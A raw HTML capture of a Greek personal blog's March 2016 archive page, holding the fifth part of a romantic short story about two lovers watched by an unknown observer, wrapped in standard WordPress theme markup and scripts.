

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.monologies.com/2016/03/
body_size: 9417
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="keywords" content="proffesional wordpress theme, flexible wordpress theme, wordpress all in one theme, premium wordpress theme " />
<meta name="description" content="full functionable, premium wordpress theme solution for your website." />
<meta charset="UTF-8" />
<title>March | 2016 | ΜΟΝΟΛΟΓΙΕΣ</title>
<link rel="stylesheet" type="text/css" media="all" href="http://www.monologies.com/wp-content/themes/diary/style.css" />
<!-- Google Fonts -->
<link href='http://fonts.googleapis.com/css?family=Droid+Serif:regular,bold' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Kristi' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Bevan' rel='stylesheet' type='text/css'>

<!-- [if IE 7]>
<link rel="stylesheet" media="all" href="http://www.monologies.com/wp-content/themes/diary/css/ie7.css" />
<![endif]-->


<!-- custom typography-->   
<link href='https://fonts.googleapis.com/css?family=Lobster+Two:400,400italic,700italic' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Lobster+Two:400,400italic,700italic' rel='stylesheet' type='text/css'><!-- custom typography -->



<!-- wp hook-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ΜΟΝΟΛΟΓΙΕΣ &raquo; Feed" href="http://www.monologies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ΜΟΝΟΛΟΓΙΕΣ &raquo; Comments Feed" href="http://www.monologies.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.monologies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='skins-css' href='http://www.monologies.com/wp-content/themes/diary/css/skin.php?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='http://www.monologies.com/wp-content/themes/diary/css/prettyPhoto.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='http://www.monologies.com/wp-content/themes/diary/css/normalize.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='boxes-css' href='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/css/boxes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='lists-css' href='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/css/lists.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='social-css' href='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/css/social.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/css/slider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='viewers-css' href='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/css/viewers.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tabs-css' href='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/css/tabs.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toggles-css' href='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/css/toggles.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='http://www.monologies.com/wp-includes/css/buttons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='columns-css' href='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/css/columns.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.monologies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.monologies.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='http://www.monologies.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://www.monologies.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-content/themes/diary/js/jquery-1.7.1.min.js?ver=6.1.9' id='jQuery-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-content/themes/diary/js/modernizr.full.min.js?ver=6.1.9' id='modernizr-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-content/themes/diary/js/selectivizr-min.js?ver=6.1.9' id='selectivizr-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-content/themes/diary/js/jquery.prettyPhoto.js?ver=6.1.9' id='prettyphotojs-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-content/themes/diary/js/custom.js?ver=6.1.9' id='customjs-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/js/buttons.js?ver=6.1.9' id='buttonsjs-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/js/jquery.quovolver.js?ver=6.1.9' id='quovolverjs-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/js/jquery.cycle.all.min.js?ver=6.1.9' id='cyclejs-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-content/themes/diary/js/jquery.tweet.js?ver=6.1.9' id='tweets-js'></script>
<link rel="https://api.w.org/" href="http://www.monologies.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.monologies.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.monologies.com/wp-includes/wlwmanifest.xml" />
<link rel="shortcut icon" href="http://www.monologies.com/wp-content/uploads/2013/09/166bbd5b8a6b34d4872a55893c891bf8-204x300.jpg" type="image/ico" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="stylesheet" type="text/css" media="screen,projection" href="http://www.monologies.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.169)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="http://www.monologies.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.monologies.com/wp-content/uploads/2013/11/Desktop21.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<!-- wp hook--> 

<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>

<body class="archive date custom-background">
<div id="wrapper">
	<!-- Begin Header -->
	<header id="page-header">
	  <div id="logo">
			<h1 id="title"><a href="http://www.monologies.com">ΜΟΝΟΛΟΓΙΕΣ</a></h1>
			<span>ΜΑΡΙΟΝ ΚΥΠΡΑΙΟΥ</span>	  </div>
	 <div id="topSearch">
		<form id="searchform" action="http://www.monologies.com" method="get">
			<input type="text" id="s" name="s" value="type your search and hit enter" onFocus="this.value=''" />
		</form>
	</div>
	</header>
	<!-- End Header -->
	<!-- Begin Content -->
	<div id="content-wrapper">
		<div id="content-inner-wrapper">

		<!-- Begin Main Content ( left col ) -->
		<section id="main-content">
						<div id="archive-title">
				Archive from <strong>March, 2016</strong>
				</div>
											
				<!-- Begin Article -->
				<article class="post">
					<header class="postHeader">
					  <div class="date">Mar 21, 2016 - <span><img src="http://www.monologies.com/wp-content/themes/diary/images/ico_file.png" alt=""> <a href="http://www.monologies.com/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b5%cf%82/" rel="category tag">Μικρές ιστορίες</a> &nbsp;&nbsp;<img src="http://www.monologies.com/wp-content/themes/diary/images/ico_comment.png" alt=""> <span>Comments Off<span class="screen-reader-text"> on Οι εραστές και ο άγνωστος παρατηρητής (μέρος 5ο)    </span></span></span> </div>
					  <h2><a href="http://www.monologies.com/%ce%bf%ce%b9-%ce%b5%cf%81%ce%b1%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%bf-%ce%ac%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%bf%cf%82-%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%b7%cf%81%ce%b7%cf%84%ce%ae%cf%82-4/" >Οι εραστές και ο άγνωστος παρατηρητής (μέρος 5ο)    </a></h2>
					</header>
					<section class="postText">
					 <p>Ξανά στην αγκαλιά του εραστή της, η γυναίκα ένιωθε την ηδονή να σκεπάζει κάθε απογοήτευση και δάκρυ της. Σαν να μην ένιωσε ποτέ την απελπισία να κατακτά τις σκέψεις της. Σαν να μην ένιωσε ποτέ το τέλος. Ήταν εκεί μαζί, και αυτός και εκείνη στο πάθος παρέα. Γέλασαν πολύ, σαν τέλειωσε η παρέλαση της σάρκας. Ο άντρας συνέχισε να μην μιλάει όσο θα ήθελε η γυναίκα, αλλά εκείνη δεν μπορούσε να του κακιώσει. Καθότι ευτυχισμένη και ολοκληρωτικά παρασυρμένη  στη στιγμή αυτή, δεν ήθελε να μολύνει τη σκέψη της με το αβέβαιο αύριο. Το «τώρα» ήταν το σημαντικό, το «μετά» θα το κοίταζαν μαζί μετά τις 12:00, όταν θα γίνονταν ξανά κολοκύθες και ποντίκια.</p>
<p style="text-align: justify;">Ο άγνωστος παρατηρητής είδε σαν ευχάριστη έκπληξη το γύρισμα της τύχης. Ρίχνοντας μία δεύτερη ματιά στον άντρα, είδε το ζύγι να ελαφραίνει. Αν και ο άντρας υπήρξε ανέκαθεν μία πονεμένη ψυχή, φαινόταν χαρούμενος τυλιγμένος στο ρόδο της γυναίκας. Κλείνοντας τα μάτια, άκουσε την καρδιά του άντρα να χτυπάει σαν τρελή. Όλες οι σκοτούρες του, οριστικό παρελθόν στο άπειρο της στιγμής αυτής. Αφού παρατήρησε τον άντρα, ο άγνωστος παρατηρητής στράφηκε στη γυναίκα και έριξε σε εκείνη μια πιο προσεκτική ματιά. Ο έρωτας της δεν κρυβόταν σίγουρα, αλλά κάτι υπήρχε στο βάθος των ματιών της, που ακόμα και ο άγνωστος παρατηρητής δεν μπορούσε με ακρίβεια να διαπιστώσει τι ήταν.</p>
<p style="text-align: justify;">Η γυναίκα κοίταζε τον άντρα με τρυφερότητα, μόλις έκλεισε τα μάτια του να κοιμηθεί, ήξερε με σιγουριά εκείνη πως δεν θα κοιμόταν. Πώς θα το έκανε άλλωστε; Όλο αυτό ήταν δύσκολο να το χωνέψει και ας είχε συμφωνήσει και η ίδια στην τρέλα αυτή. Αυτός ο άντρας που ανάλαφρα κοιμόταν πάνω στο στήθος της, είχε υπάρξει ο μεγαλύτερος εχθρός και εξολοθρευτής της. Και εκείνη τον άφησε να εισβάλει πάλι μέσα της! Το αύριο που φαινότανε αβέβαιο άρχισε να συμπίπτει με το τώρα. Η γυναίκα ήξερε πως αν ξαναπληγωνόταν δε θα της άξιζε. Ήθελε η άνοιξη και τα νέα πρόσωπα της να παραμείνουν στη ζωή της. Για τον άντρα δεν ήταν πια βέβαιη, αν ένιωθε το ίδιο. Έμοιαζε να είναι το ίδιο, αλλά ακριβώς ίδιο; Τώρα κενό με ερωτηματικά.</p>
<p style="text-align: justify;">Ο άντρας είχε απαγορέψει πλέον στο φορτίο του να τον ορίζει, να είναι αυτό που τον βαραίνει. Με αυτό κατά νου και τη γυναίκα χωμένη στην αγκαλιά του, δεν είχε λόγο να θέλει να είναι αλλού. Ήταν ακριβώς εκεί που έπρεπε, ξαπλωμένος με την ευτυχία μέσα στα χέρια του. Ο καπνός δεν ήταν πια ικανός να θολώσει την σκέψη του, το αύριο δεν είχε πια σημασία. Μια σκέψη ήταν μονάχα βέβαιη, ότι θα μοιραζόταν τη μέρα που ξημέρωνε με τη γυναίκα που του είχε αλλάξει τη ζωή. Τη γυναίκα που πολλές φορές αρνήθηκε παρασυρμένος από το σκοτεινό του παρελθόν. Την γυναίκα που εκείνος μόνο πόνο της είχε χαρίσει ενώ εκείνη σ’ αυτόν ένα σωρό ευκαιρίες. Τώρα η ευκαιρία ήταν μία, η τελευταία ευκαιρία που του  πρόσφερε η γυναίκα. Ένα ήταν βέβαιο, σκέφτηκε ο άντρας πριν τον πάρει ο ύπνος, ότι θα προσπαθούσε να είναι αλλιώς, αυτός που της αξίζει.</p>
<p style="text-align: justify;">Ο άγνωστος παρατηρητής βλέποντας το ζευγάρι ταξίδεψε νοητά στην πρώτη τους συνάντηση. Ξαπλωμένοι και οι δυο μετά από έρωτα, είχαν μάτια μόνο ο ένας για τον άλλο. Μίλαγαν για μουσική και φιλοσοφία, ήταν η στιγμή που είχαν συνειδητοποιήσει πόσο ερωτευμένοι ήταν μεταξύ τους, ήταν η στιγμή που δεν ομολόγησαν ποτέ. Τα κρυφά τους συναισθήματα, ο άγνωστος παρατηρητής τα έβλεπε να ξεδιπλώνονται κάθε φορά που τους κοίταζε από ψηλά. Είχε αδυναμία σ’ αυτό το ζευγάρι, αυτό ήταν που τον φόβιζε η αδυναμία του. Πώς να τους κρίνει αντικειμενικά όταν μόνο υποκειμενικά τους έβλεπε; Σίγουρα ήταν φορές που είχε απογοητευτεί από την στάση του άντρα, αλλά τελικά τα πράγματα είχαν αρχίσει να παίρνουν άλλη τροπή. Στεκούμενος μια τελευταία φορά στη γυναίκα πριν τους αφήσει στην αγκαλιά του Μορφέα, ο άγνωστος παρατηρητής κατάλαβε ποιο ήταν το μυστικό που έκρυβε στο βάθος των ματιών της. Ήταν η απογοήτευση, η απογοήτευση του παρελθόντος στοιβαγμένη όλη στα δάκρυα των ματιών της που δεν χύθηκαν ποτέ, μπερδεμένη με ένα χαμόγελο. Και τότε ο άγνωστος παρατηρητής κατάλαβε ότι δεν είναι κακό να απογοητεύεσαι, εξάλλου η απογοήτευση έχει κάτι από γοητεία μέσα της. Ναι σίγουρα αυτό σκεφτόταν η γυναίκα και έδωσε ένα φιλί στον άντρα πριν κλείσει και αυτή τα βλέφαρα της παραδομένη στην γοητεία, στον έρωτα.</p>
<p style="text-align: justify;">M.K.</p>
		
					</section>
				<div class="sidebadge"></div>
				</article>
				<!-- End Article -->
								</section>
		<!-- End Main Content ( left col ) -->
		
<aside id="sidebar">
	<!-- Begin Social Icons -->
	<section id="socialIcons">
	<ul>
						<li><a href="https://www.facebook.com/pages/Monologies/129130237255924?ref=hl" class="facebook" title="Join Us on Facebook!">"Join Us on Facebook!</a></li>
				<li><a href="http://www.monologies.com/feed/" title="RSS" class="rss">RSS</a></li>
	</ul>
		</section>
	<!-- End Social Icons -->
	<section class="sideBox"><h3>Pages</h3>
			<ul>
				<li class="page_item page-item-157"><a href="http://www.monologies.com/ms-download-page/">Download Page</a></li>
			</ul>

			</section><section class="sideBox"><form role="search" method="get" id="searchform" class="searchform" action="http://www.monologies.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></section>
		<section class="sideBox">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.monologies.com/%cf%84%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9/">Το ρολόι</a>
									</li>
											<li>
					<a href="http://www.monologies.com/%cf%80%cf%8e%cf%82/">Πώς (;)</a>
									</li>
											<li>
